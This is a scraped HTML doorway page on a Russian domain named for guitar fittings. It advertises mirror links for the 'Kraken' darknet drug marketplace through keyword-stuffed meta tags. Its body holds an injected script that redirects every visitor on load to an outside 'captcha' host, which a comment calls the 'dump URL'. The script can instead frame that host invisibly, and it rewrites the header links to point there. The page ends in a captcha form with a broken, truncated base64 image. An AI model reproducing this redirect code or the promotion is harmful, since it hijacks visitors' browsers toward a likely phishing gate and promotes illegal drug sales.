

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gitarnaya-furnitura.ru/zajti-na-sajt-gidra-cherez-tor-brauzer.html
body_size: 49544
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Kraken market зеркала - Кракен: Актуальное Зеркало, Переходники и Регистрация в Торе</title>
	<meta name="description" content="Kraken market зеркала - кракен сайт зеркало рабочее, сайт кракен что это такое, kraken official, kraken сайт зеркала, 2krn at, кракен рабочая ссылка на сайт, кракен клир ссылка, онлайн магазин наркотиков, кракен действующая ссылка, кракен как зайти через тор браузер, как зарегистрироваться на кракене, кракен продажа, кракен маркетплейс kr2web in, восстановить аккаунт на кракене, " />
    <meta property="twitter:description" content="Кракен прямая ссылка - kraken 24 at, как найти ссылку на кракен, кракен плейс, как зайти на кракен через тор, кракен шоп зеркало, взломали аккаунт кракен, как зайти в кракен торе, кракен даркнет площадка, кракен закладки, кракен зеркало на сайт, кракен ссылка onion, зайти на кракен через браузер, kraken 26 at, кракен магазин наркотиков, " />
    <meta name="keywords" content="кракен это наркотики, замена hydra, kraken ссылка на сайт актуальная, kraken clear ссылка, ссылка на кракен даркнет, кракен порошок, как найти сайт кракен, кракен магазин даркнет, официальный сайт даркнета, оригинальный сайт кракен, кракен сайт сегодня, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://gitarnaya-furnitura.ru/kraken-market-zerkala.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Кракен: Актуальное Зеркало, Переходники и Регистрация в Торе">
    <meta property="og:description" content="Kraken market зеркала" /> 
    <meta name="keywords" content="каталог сайтов даркнет, clear ссылка на кракен, кракен тгк, kraken 11at, ссылки мега кракен, работающий сайт кракен, забыл пароль кракен, кракен сайт работает, как подключиться к даркнету, кракен сс, solaris даркнет, гидра в даркнете, ">
    <meta property="og:url" content="https://gitarnaya-furnitura.ru/kraken-market-zerkala.html">
    <meta property="og:site_name" content="Кракен: Актуальное Зеркало, Переходники и Регистрация в Торе">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra42.world/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAyOjMyOjA5AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDxj4i3QXwTqJVOkB5/EVrW88zwIVB+4KzfH9vF/wAIZqG4/wDLuev1rZtniS3jwOkY6/SgCN4J5YmDMfums34cacE8G2IlbpGev+8a1p7wLCwX+6egrE+H11LJ4OsiBj5G/wDQjQB0ipbQ+maxPC+pQrrWurGo41Fc/wDfpK0VhmkPzH86y/B2m41rXWbvqQP/AJCSgDb/ALQuWP7sfSsdo7q5+ItqZGIH9ky/T/WLXRw20UQ7ce9ZVxcwRePrcDH/ACC5P/Ri0Ab1rpEY+Zzn61T8X21pBa2IbA/4mcP/AKFUjayY/uHj2FYPjfULi5g08RkqTq0H/oVAHXz6nBb9CPxFZHiTXp20S9+zqSRaydf901YTS5p/mk71JqOkwxaLdb1/5dn6/wC6aAMvwVb6lqHhbTWlZgDZx5/75FdPpvh2BCGmGT6mofCUUcPh2xVFAxaR/wDoIrU+2Qwj5m/AGgCr4Mtre3vNV8tAM6ge3+wtdA1/BbDLv+ArhfD/AInT7Vq6xtyNTYYH+6tWjdahqL7VyFJ6CgCxr/jdYfHGnWlvyzWc52qfQrV+2l1vWZceYyxk8rWNZeFhJ47sLqYZK2Ew/Nlr0DT7WC1UKqjj0FAFO88N2SeH5TcoMl4yQfXetd9p/lwoqxgdK47xLKRobj1kj/8AQxW/BqK20YaRxtA70AdLbz4Gc1j6b4rtdN0RnWUE+fLz/wACNZeq+MYYYisD4GOg61xnw/8A7R8TaMstxna1zNhfbzGoA6e617V/Fl59ltXZYi2C/rXT+BfBVlpPitL6SIGQaftLEc/fzTfC+g2+nIGZOntW3Z3IXxKccAWY4/4FQB21hdqmFXoOlaM9/tscZ6uv/oQrmrS8xjJq1e6hizXDdZk/9CFAHo2l6wkCeY0gAUcnNcZ8U/iteX8i+HtHly8rbFA7D1NY3jPx9HpNg0Mc3O3sa5n4b202u68dZvstz8oPagD6C/Zu0+38H+F1iXhmleSRj1ZixJJ/OvUm8attwZf1rx3wrrIs9NWFHHDtnB9zWm3iU4/1lAHc6p4xZ51Tzf4T3rB1XxF5uSZK5W88Qlr9F8z/AJZt3qrdayWyd9AFP4v+IHh8G3rq/Pktx+Fct8HNVjbTI1RsYjA2k9Ki+M+r/wDFG3a7usDdD7VzXws1N7VYwHxlKAPYZ70dQ1Zy3eb2fB7L/KqR1lSA5P1qC3vRJdXDh8gsv8qANOW6x0Nc74/06HXdBexlUNl1wPxrSkue2aztWuAUj54My8UAeVaNeXngTxM9gXPkO+Y8mvT9P1eLULZZUbORxXH/ABO8OLdIby2X5l+ZcevpVDwL4neIC1uHxjg5oA7e0mJ8856ztSTSc5qppV2s9tJIp6zN0+tSPIeSDigDF8YaLZa4LaC5iBInypPsDXDar4f1Hwtetc6eWKZ+ZPWvQNSfN7ag8fvGP6UzUbSC+hMcqg56cUAc34f8YpdRiKc4bHIPar+hXEVzYGWJgQZXPH+8a5/X/DE1hO11acEZIx3rP8AeIbiPSY4rrIbe+Qf940AdvL9KpzWNrM++SBSfUipLe+iuUBUjPtSS/e/CgD4++IUsjeC9R7f6Ma1rRHe2jJJ+4OtUvHNup8H6gMf8uzVsWioltHx/yzH8qAI/shKNu7qaz/h1apH4Qs1x/C3/AKEa1pbgeWSPQ1ieALzd4RtOc8N/6EaAOjBjjPJrD8M3qDWNcUNgjUgD/wB+kq8ZZH43YrE8IQM2ta6xzzqQ6/8AXJKAOhe+duAKwZxNN8R7bLE40mTgf9dFroobME88+1Z5tlX4gW7Y/wCYXJ0/31oA07fTyxBaqniqwjEGnjbj/iaQ8D61tR4XisjxrdJFFp+T11SHgfU0AdJC4QbcVW8RXccWhXj7skWsnH/ATVefUtoxn8qx/FN9NL4ev/LO3/Q5Of8AgJoA1dC1oL4dsgGx/oseAP8AdFLJeXN0dq8A1Q8GWTXXh6wDjn7JH83/AAEV0dno3lndjd70Acz8PdGke61eSQH5tXc/X5Vru9N02GAD5RWnpPwC+LnhTwVc/ErXPAF9baHe37SW+oOq7HQ4AbAJKg9iQM1TikAPXFAFcuq+MLUAYxYyH/x5a6CGToTXMtKB4ygJPA09z/4+K0rnWUgQhGxx1NAEvjPVobHQXZ25M0XGf9sVBqvil2/dRNlvQdq434ka1cXOieTbOfmu4AT/ANtFroNI0t7hgzZOepNAGnoFpc6jPvnJJJ/Kur+GWjwaf4chAX+Nz0/2zVTQrSO0CnGBitbwhMP7EhwePmx/30aAN5JwrACmWl1/xUrjPS0X/wBCNQszAhwpxVOyuv8AipZznOLVP5mgDsLa777qqeM/E0elaOrF8M1xGM59WFUzqSW0XmM2Pxrzv4u+K5pLS2t4JMtJqMK/T56AN3V9bn8Q6qIg5KBuoPU16X8PrZNPtUyMYHNeYeDLHzJlmI/OvTdLufstsEDducUAdXomtH7Hnf8Axt39zV3+2SR96uK0HUydOVt38TfzNalteefld+D60Aas2sbtVRd//LE/zp0mqZ/i7etc3PdyRa2Ffj/Rzz+NTNqHPBFAGN8ZtTH/AAil0pPWM1i+Bb0RNEoJHy1H8ZNRJ8NXCZ6gD9RWZ4Uu/Lmi5PFAHqH24FAS3b1qDSNY8q9ulkb5fNA/QVnxXZaAN+dUtOuXlurqONSzG4wqqMk8CgDszdB1yG/WqWqTjMCk/wDLdateGfBHxD1b5LXwpetGRw8sflgfi2K17/4N+NQ9v9qNhbkyjCzX6Z/QmgDmNXhW9tGjZM8cV5trFnLouqm4jGFZucdjXr3ibwZ4m8LKJdY08iJjhbiJw8Z/4EpOPxrhPF2lJcRs20YI9KAK3w9177XpQy//AC1fGT/tV0rSKwyK8x8CzzafYrFIxBEr5/76PNd7p2oCeMEnnvQAt+3/ABMbUHtu/lUjt61Bdtu1W3xxhHNTNk9KAK19BHcwsko/hrj18NCHTI3iXHBIIHvXZ3Rxbu2f4T/KqdhAj6XErjgxjrQBytnd3FnJ5cxIwevrVy51pVZdzclfWrmraIpyyL+Vcn4gju7a9WJASPLH8zQB89+Pp8eDtR+bH+jN0rQtp2a1j2/8816/SsrxypbwhqAI/wCXZq1bCIm0iz/zzX+VACuXZG3H+Gsn4cwt/wAIjaZGOG/9CNbvkgKeOxrN+HiAeE7UH/b/APQjQBrxW4OOM/Ws7wpEq6vrXA/5CA/9FrWuDjpWP4amVdW1kZGft4/9FrQBvr3K8VjT3CJ4+gGef7Lk4/4GtX3uuM5rnbm6ZviLbqv/AECZOf8AtotAHUS3mBgt+Fc347vJWTTFjPXVoc/ma11VmOSc1meLbMyDTN3/AEFYjgfjQBsxxNIfXml1nTwfD97uOf8ARZB/46av29sq4wKbroC6Becc/ZZP/QTQBN4WgEOh2QA6WqcY/wBkV2HgLR38VeLdP0FFOLi5VXI7LnJP5A1yWgsBo1oD/wA+6fyFep/s32KnxTca9KuRZwbYz6O3/wBYH86APpfxJ8QfDegeFtR8OanbxT239hTGSwl+7LCi9B6EEAgjkEA18garouq6Dp9hqeq2nlxalZJdWrA5BRxkD6joR7V7N+1PpHhzVPhavijRPHFzbavZQiL7ImmkpOJQySRtIZBwSyEYU48rrhiK3f8AhDfBPjfwnZ+D/EjbbSG2SEXNuQZLQ7QBIo5ztIB29wCO9AHyZqOt7fHUUe/A/sxzj/gYqWW8mu3wGwtZ3jbwprXg7433PhbXShnsbB42eF90co8zh0PdWGCD6EVtadYFiGYcdhQBn6/pZn0qJWHBvYfx+cV3umWscKjjGBXO69AkenwZHW9h4x/tV0kUvpQBoxzALwe1T+CLoN4fgZjxhif++jWd5x8sn/ZNVfDmqNaeFIivVkIH1JNAHvH7OXx0W+8YDwJ4ptrR7ScslhM8A3KQeFJ78V2/xt+GOh6voOoeKND0m3hv7KUM0kEIUyxD7ynHXGcj6e9fHVl45ttF8dW2iwXwiv8AyftVqu7k7GGT+or6v+BPxps/if8ADGbW7mdPNjupbe8V26FTtOfyoA8gtdE1LxRK1pbajaWxDbV+0zbd3045rB+Jn7PPxG0vTo9fljtLq0truKaeW3uhlIg3XDYz9BmpvH1tD/wnaeHdHu99ut4TEyHoGYcceg4rv/jRqNxa+D7Tw3b3TKs93bwlQeMLhm/UAfjQBynha3WCNSe3Jz610aXpVevasK0gmsovmT8R0qc3mImbPQUAaPh+/wD+JZGSepJ6+5rRi1J43Do/Ncv4dvMaRDz/AA/1rTtZWun8pX5oA6HRdR0jVfEwstZ1FbOFrcATuu4A5PGOMV1+s/C7QW0oXXg7x9a6jd4z9gI2vIPReevseteUR2txLr01vNCdhtlB54PJ71S8SeJdQ8GSWdnd3ckYnvoksb9ePmzwrEdG4+h/SgC/rHgXxN8UNXj8CeH7ZhczzATGRcCBFcb3b0C88evHevcpP2ffgl8N/D8d94m0+e4kRAGka8kDytjkhQQB+VWPhP8AFLwSsd9rWvafBa6w0AN1dRpg3YUcfj/OuJ8eePrnx1qk+t6vdfZ9NteeTwi9gPVj0AoA0dVm+EsunSS6N4YvYoY+Faa8xvb0HcmvlT4z/tka18AviHpfgnw34UtvN1TUopbrV7xy4htzMEZET+9gH5ieOODXqPjD4iQRWz6zJmK0tl/cQg/cTqSffHJr4l/bE+KfgT4s3OheJvBOtLPNAblLqPYVeMFkZMg/8CoA/WuPWWvokuYZiVljVlAbjkV8kfFf/gpJqnh/48H4GeHfgxqV9q1jrf2FojKu6ZtwG5ApJ2lfmyf4Tk4r2b9lz4kD4kfA7wz4sM26SfSYfOwekgUBh+YNdHqV14D8I+MB4v0vwZoFjrN/ITf6zBpEf2uf5QuXlC7mOABknoAKAOp02/bVdKWHVbMol3ABc2z9iRyPqK8g1y0VJJ7QfN5bsob1wa67WfinpUrPZ6XeLLcspPByR78dK4+4kJR3JySCST3oA4RdNa2skmQcgnOO4zWlo180ZHNXmsA+mRkDquayhC1rNtA4PSgDcSYS6tCpbOIWI/OrpHNYWn3ROtIhPAtjg+nNb6fMM+lAFa9/49JSP+eZ/lUWnx4sIeM4jH8qsaiuLGY+kZotIiLOIY6IP5UARSQq64ZR+Ncv4o0xDqQO0f6ofzNdgYz0FYPiOP8A4mA4/wCWY/rQB8meNIwfCV/x/wAurVqWIX7JDz/yzX+VUvGkX/FJ3/P/AC6tjNXbLizhI/55L/KgCZvuH6GsfwDKP+EVtsH+/wD+hGtOWRthyMcVg/D+bPhS22nnL/8AoRoA6JpzzzWB4ZuM6vrQX/oID/0Wtaw3N1PFZHhSMnWNaAH/ADEB/wCi1oA2hublvwrHaBm+ItvjAH9lP/6MFb0UPc1nGLHxAgY/9At+f+BigDZgt1HappvBOveK3sV0axaUQ3ySyNjgKM96oeItQ8jQLkWRPnFOHB+6M84qrL+0te+CIbeeLxffWToqhPsTFNhx2xigD0mz+HFyrZ1G+WLH3kVct/8AW/WsP4i6IuiabLb28pkS5hdFduzEHrV6b9sr4v8AirRLKx8aeKrjVrDy1NmNcs0kJUjIxMV3ZIP97NS65rvhDx94Du5o7trLVbV1c6dIpZJ05y0b9ivGVbqDkHjBAORt/EFtYaVBbwEPIkKqwB4BA717X8Mpp/CnwsbV5sLc3imUnpy3C/pXyJ418ZXPgvVo3t5VfzPupKSFbnocVst+098UvPfwl4otvs+2LYkMMLMrJjAKEdeOhFAEvx5/aA8aXV3NpFlrVxKJJWNpB8z7lU/ePv3qX9kP9rLxV4B+IRtPiDqdxcaVqjKk005OIG6A89q5zwtd/a9W1jxw8MiQ2lg0FuZoyvzYJc4PPBAFcppWnRXUe+QBxIOc+hoA+3viv/wrP4p3P/Ca+EPENjcajplkwmYXCrvt9wJXk84JyPqR3ri7OFEUNXzH4X+HfneIreXUPF1xbW3m/IyruKDtnJxX1N4U8P3usiDT7a9jaQtHCJJTjexB+Y4HsSaAM3xTLiztgO9/CP8Ax6tuOTjrW7rv7OPxE1C3gTTZtMmMd3HIyi+CnaDz94CrrfAf4tRgmLwo0wHeC6ifP5PmgDlr/UbfT7Ca7u5NqRxksx+lcP8ADrxjdeLktJlYparbM8cX44BPvWp8YvCvxM0GzuP+Ej8GanYWcUbfvJrZghOOpYcfrXn/AMIdYutA8PWF1Fbxyxy2KJIGYhl5JyOx69KAPPvjl8S9Q0L9oKHxDpspP9jKke0H7wPLr+IOK+i/2SPiC0vh7UIPNdbTUdWnlVHyNrFsgY7V8ufF7RPDkHxXl+1avLOt8q3E+ECmN2P3Oe2AOa9S/Zv+IulS6ze+DYbhBKW+0QBe5GAwH6H86APorwlJHqXxIS9k5jimL/8AfNdH8Rta/trWNPjVtyQ3IOfVjkn+VeaN470D4dabeeMPE995FpbRgM+CSzscKoA5JJNV/h98Q9Y8SXNtNr42NNKshQDiNiCdv4Dj8KAPXIphjFNu7WCWF2U7G2nkfSqsVyHUFGBHYipZp8W0nsh/lQBS0i2urXSIMruHlg5WuU+KfxT1fwNbltFt0d1hLStKMgZOFA/Wu30ScLpEDueBED+leH/HzXf7RhkZT/x83QCj/ZUf/WFAHTfDX9omLXb9bLUUNncsv3nkzG+O2T0ryX9p79qDxF8YfGdh8Hvg1dSC3hvozLd27c3VyrAjaR/AhGc9yPYZ8r+K3ivVrWeHwZoUEvn3iAvIg+ZlJwEX3J617v8Assfs12XwuvtN8eeNIwdWktXmSN+lspGO/fBoA+gfAD+IdB8F6dbePtZim1DykSaYLtDMR0rc8aaPeeKfDUMWhTuJbHLzWA6XH+2PVgO3p09/C/HXxpm1fxA0OmRB7OA7Ubd989yPb+dei+BfH15aR2tprbtGJVX7Hdk8bsf6tj6j9aAOE+NXiI2XgfUIBJgxaXO7dsHYQK+CYT8zD1Ffoj+1N8Orzxz8PdY13wNamXWXsmW402LrdKOS0Y/v4zlR17c9fztIe3laOWMqykh1YYIPoRQB+iv/AASk8ftrfwVu/CU82X0bUJEQE9Ef5x+rEfhXonx/mubbx/pwFxJ5UtqzbN5xkZHT8q+Hv2GP2idb+Cvi3UNK0rQxeJqyK0298CIJnn6nIFfSGsftGH4xfETStIl8OfYXtdMuJPM+0+Z5vzxjptGMZ9+tAHYaPqxsNUiuc/KGw/PY13kzg2zOOnlkg/hXlbT85r0Dwtqn9reGPMJy8UZR/wABxQBetId+mxLx/qxWbqFj82QPpW3YxkWUQ/2B/Ko7yzDDpQBzFmGXXj7W4/nXR2chZeOvescWZXXJXA4EKj9TWraAqRQBNqKZ0+Yg9U7VLBDiBBjoopt+M6fIcdR/WrscA8sY9BQBWMOOcVgeILcvqJ9kFdV5HasXV7XfqD4XOMc49qAPjnxm5/4RXUOf+XVv5VcsZf8AQYcf88V/kKzvGOX8Lahzj/RX/lV3TP8AkHQE/wDPFf5CgCeQlkOWrH+H0at4WthgdX/9CNbQTcvXtWb8PowPC8HH8T/+hGgDVW1RuT3rM8L2W3VtYIPW/HX/AHFrcRQKzPDQxqmr/wDX8P8A0BaANNYGXnGfpWJqBkj8aK4X5hpMhXjvurfkuIol3SSYrnbrWWPj2KKGP/mGNy3++KANnwn4a1Lx5qlv4X0SIS3N4pWCPcBvO0nHP0rwH45Wt1ZajFDKpUJK4wR64x+lezWuqXvhjUo7qKZoljlD2twpI2HOdpPbHY1par4c+Ffx98QReGfGF/beF2igXztSkSSRJW/56ZRWZfcBSOmB1yAeUfDP416C2gweFvGrmI20QiinZC0boOAGx0IHHpxXc+HdctXCXeiX63NtFL+4lVshl44z3xyPwqfx1+yX8EPAWrPY2/j+HXlj6TaRfu8Un0LRqf0FZtxN4e8IaV5dssdpZwIRGrN0H48k0Acp+19ZeGNP+KMlt4Ku5LjTSi3FoZFwyiSONyhA/uszL/wGtj4S/EFvHOmSxX1qkd5Z7VkCDhlPQjPToa4Hxbq974pmk15oPLt1cJF5nDyDsf8A61bnwFuo4/Fc9i4GLi0PXuVII/TNAGvrF4bL4aeIph3ublR/wKQr/WuG+G+vLcp/Zdy2XX7mT1Fdt47slX4Z6lbwuym41h0Hf/lqT/Sua8A/Dz+yJF1bUZMzEfu0x90f40Addaae0se8ttPvXpPww8UeOU+zf2JrMEE+lyB8T23mrOmCADyCMZ6j2rz83ENrAZpnCIgyWPQVX8BfFK7t/Htvb2LCO1mzCdw5cnofzAoA+y/gx4+8beM5b6Hxba2CLaqnlSWRb592c7gw46ds1c8X/Hrwr8Phez+I1uIbewUtcXMa7gFAyTgc1j/s8zyXPhq91eZApkudgx3Cr/8AXNeP/tUS6tq3gTxBHotlLcT3U3lrHEuTtLgE8ei5oA9A+N/7Wei6/wDBPXbDwdcSXE91YBrLfAxL9COCOmK8D8H3kmo+GbLUJ40R57cSMsa4UE84A7DmvEofHvxN8PWjWDajJLbmMx7ZVEgC4xweo4r1D4f+JJj8KYtcvUVPs1rJ93uEyAefpQB5B8UNWOsePtSvFfIW4MaEHsny/wBKh+H17qGn+MbG7029kt5lm+SWJsMM8VkyvNeTyTFS7uWdjjPuTWl4F/5G2xGMkzigD6QufEV54v0m10nXIEmFvcrOZG/jdQQpI6cZJ+tdz4Ih8m2s7krgzXxwfZUP9Sa840v91ECfTn616fpcX2C00K277mZs+pUn+tAHoOgQa5qM7R6JZTXDIu6RIYy2F6ZwPrWveC5trSWO6haORYjuR1II49DWb8M/GOp+HvE6waO6+bcFIzGy5DZPAr6R1N9F1aJdI8Q6HaXtuYwkgmgBZcjkq3UUAfNuqap/Z3g5Cj4eSEIuPcc14Z8WrhpdStLIdI4i5+pP/wBavqk/s1eJfFPiebw8NQSz0vTpSiXUg3vMpwVKrxn5SMk4Ga534r/sC+O9R0573wnqNnqUtuhMIdvIkb/Y+Y7ef94UAfJcWhWMms23iI2/+m2gIt588pk/lXZSeOfF+o2b2V9rMkiyJsdmA3FfTdjOKZ4v+Gfjn4a6oui+PPC13plwwJjW5jwJAOCVYfKw9wTVa0tzgALQBJYQIsqPIhZQwLD1Fe+eEodK1/w3F5kCTwS87HGeev4EV4lZ2me36V638GJDLZywKSBEoBT39aAOM+N2i/EjSfC91cfCzxfeWF8lwPISO4KlcEn5T2r4m8Y23imDxFdzeM4rhdRnnaW6e5XDSOxJZie+Tzmv0O+INo53QgcG4JP5Z/rXBeMPhB4R+I2nHTvE2kLKcYjnQYkjPqG/pQB84/s36EVjv/EkidcQRH9W/pXq/wAO7oxfG7T4933tGuB/4+n+FbK/s1698KvC8UOiJJf2SgySSov7xdxz8yj0HGR6dq5jwhKYvjnp7dNuluD+L/8A1qAPe4I7i9uEtLSJpJXbbGiLksT2FeofDT4Q/E6GzuprrQfLt54cxq9wm4t/ug8fjXjt3q15pNrJq2nzmOa2jaSKRTyrKMg11nwt/bK1WxEUWvjzV4Hn2xw34qeD+lAHqr6NqOlItvqNnJC6qBtdcf8A66v+G9R8B3+2O8z5w4IlfAz9OM1ueB/jz4I+INsLaWW2u8rl4yMOo91PNZ3xO+HfgW18L6h418NrcWbWls9yUB/dyYGTwen4YoAuTfDTwjq8j3emztDJIoGY5Mj/AL5b+hrLvvhRrdg+60minXsG+Rv14P51514a+J08IVrHUmT/AGd2R+VeseCfFdx4psI7O8uN/nRndGjcE544oA5LWdLvdLga1v7V4nOPlkGMjPWr0MWEA9q3fi5Y+TNZQjoIFX/x6sy3gyMEUAQi34yRWZcWSyXUrFSfnxwPYV0KW+eoqqlpmWUlT/rT2+lAHwZ4tTd4Xvxj/l1f+VXdJjH9nwD/AKYr/Kq/ilM+Gr8f9Or/AMjVzSv+QbBz/wAsV/lQBOF4PHaszwEMeGYcc/M//oRrVzwayfAnHhqH2d+v+8aANwGsPRL1ItU1aOPlvto79PkWtK5vNoKRnPvXOeGju1nWSf8An/H/AKAtAG48jyPuckmsSTnx/EQP+YY3/odbINY0n/I/R9P+QY3/AKHQBtMqSKY3UEHggjINc/rumx6JqdnqWjxBZJ5xbvEXPllSCenODx2roR9KyPFeDcaUCP8AmJL/AOgNQBZsbvRoblF8QxSxZbDI0vl7vZXwQfw5re1k/sXaRpA1jXH8Vxa8qu3lXGpQ3VorBTs2R7N+d2O/c8iuO+LNh9u8B3wA5iVZV/4CwP8ALNeGl5JDukcscdSaANrxz4qHi3X5tSgtRBblv3EC9l9T7mrHwtvjp/jrTpc8PN5Z/wCBAj+tc8oJOBzXWeB9Faw1C21i5T94kyPGnpgjmgD0fUvDLy+Bpb+dMmHV5JdmOgLsM/rWAsiJgOwXLAAk9zwK9M02CHUPCV7bTHCzSTgZ9Sxx+teK6M2s+KPGVrZ29pKYLW8UzBV4UK3JY/hQB2sXgm11TVrnQ9ZlMiCzV0EZI2sxYZ9zwK5fQ/hH4rHiUxnEENpcArdv0bByCo716LaZPja79rGL/wBCatkDvmgD3r4OR/2R8JIrmTguJZScdeT/AIV5f451H7B4S1XU3ODHYzOD77T/AFrj/FHx5+Jvw30y20bRCt/YTo8TwXMJYR+gUrgjjPrXm3i348+OvFenz6HdR2trbToUmiihO4r6EsSaAOLVQeo+vFeqp4Qk1X4NJo2nWgM9xZ5wh2khmyR9cV5YnXFe/wDhSPyvDdjGBjbaoP0FAHlXwi+CkS3mpXWpxuFEJthDcx/3vvfpj86x/CnwY1nw742uri9jEtvYSssDJzvJ6HHsP1r6Ds7Z7mdYYlG5z1xUer+G1WK6v7NCTb3G2QDupA5/z60AcX4asH1LWbbTNhG+Qbh6Acn9K9N1WRU1nSo1OAJHA/74qv8ADbRba8nm1a5tlbYNkbFe561zP7RGrv4XEGr6dqktuLG2nfYvIdymFH5kUAdl+zh40t/Gfxp8u1k3xwXsm3HTEeRn8xX19JfabZ2ouNTvY4WuLhLe0EjgeZKQzbR6napr4N/4JcaTeap421jWpyWitIQqMf7zHJ/kPzr2H/god4t1Wy0jwjoHhPXzaatpWo/25Eg6O4DRoG9Bt8z86APqaLX7LS9Ph1eeUiaGRYWQf8tVJ4/KrGreIdS1eNZGBjt84RV4BP8AWvkq9/4KEeANQ8HaBpfhqxOr+LdWaKMaYGxFaz9C0zD+EHJwOT9Oa+oG1Ka38P2MmsXSs8NkJruQLtGduWOOwwOlAHyr+2h4vfxN8X10NLlni0Swjt9pbIEjfvHP/jyj/gNeZ2cGeortZtEt/FnjzWPFOrzNM0+oyS+W3TLHdg+wzj8KueIfB0N9GL7TYlWZB80ajAcf40AcvYWoJAxXqXwh0xoLXz8f62Qn8Bx/OvP9OtGVwrJgg9MV7F8PdN+zWNvHt5EIJ+p5oApeNdL82RmI/iU/pVrwn4JtZbRL26hLOTkA9MV1eoeGLTUrN5ZQwcLncD6VqeGdCP8AZ8KBOiCgDOt9EyNuyuC8dfs2eEde8XxeLtLtzp+qCMIZ4F/dyAkn504B+owa910/w0ZAP3f6VPc+DmlukPldMdqAPDrD9mnXtUsbq31TxLbkNGwXyLVgSCuO7V8MaH8ULvQ9Vn0HVmeK4s7l4ZY5OCrqxBGPqDX6323ht7GRH8nIYYPFfI37ZX/BLuf4keIr74r/AAIvrez1a8cz6joV0dkNzKTlpInH+rduSVIwxOcrzQB5/wDs1/FO3k+IFiHufvq653eqmvuTxrp93rvwB1qPTl3T3Hhm5EHuxhbH61+RkE/xP/Z2+IsWj/EDw5faVe2UoMtrexFG25xuU9GXg4YEg461+xfwRlt/GXwS0fUEYNHfaOvzDnIZP/r0AfnVp/xE8WeELj7H4m06aBlOCxBxX0z+xP4+PxA8aHT0n3x21oXOD6mu++In7LnhzxTbP5llFMSDnKBXFRfsh/szWnww8caj4o0VnNrND5TblwNwPQetAHbfGWxP2+xOOqgH/vqsOK1IxxXW/FcxX2uxW0OGFthGI/vckj+VYsdnjjZQBVjtiRnbzUNvZhjIcdZTWslqc5K021syUYgdXNAH52+KBnw5ff8AXo/8qsaSc6ZbnH/LFf5VW8Tf8i5fAf8APq//AKCan0iQJpNuxP8AyxX+VAFssqgnPasDwZdlvDcSx9N75P8AwI1qTTmQEZwMVieBB/xTcQ/23/8AQjQBse361keGwRrGs/8AX8P/AEBa1+PXpWR4ax/bGsD/AKfR/wCgLQBsg8c1jyf8j5H/ANg0/wDodbHTtWO/PjtP+waf/Q6ANoe/XFZHiv8A4+NL4/5iK/8AoDVrgD1/OsrxSjG40tiOP7QH/oDUAXdcshqOi3enkZ863dPzWvnQxujmNgQwOCK+mYoJJvlRa4/xP8DdGikuvE9ldtE2DI1uVyu7vj0oA828O6EE23l4uW6qp7V3/wAOvDq61q4u7hlFtZlXlGeWPYfpSN8KPE8UYlRrdkKghhLjr+FdN4S8LR+GrdybgyzTY81uijHYD8aALXhvUpb/AE6RidqC8m2gf75q1ZafY6eHFlaRxb3LvsUDcSckmszwTzo7Y73Ux/8AHzWyPSgDJs+fGt6PSyi/m1bak+lYth/yOl8T/wA+kP8A7NW0pzzQBleJub3SgQP+P/8A9kavOfjC8beNpI0QDy7dF4HfGf616P4lB/tHSQR1vTgf8AavMPiKxvviFdxg5/fJGPyAoA6yf4UeHpPCaaqjTQ3C2Ilfa+QzbM9DXceHRs0S0BHS3Xv7VW1mMW/ha4hHGyzZR/3zitPwjZm6sLVT9xYELH8OlAHQeGrERJ9qlHzN09hVzw+VN1fjGc3Rz+QqS1VVUDpUHh5gbi+I/wCftqANa3itN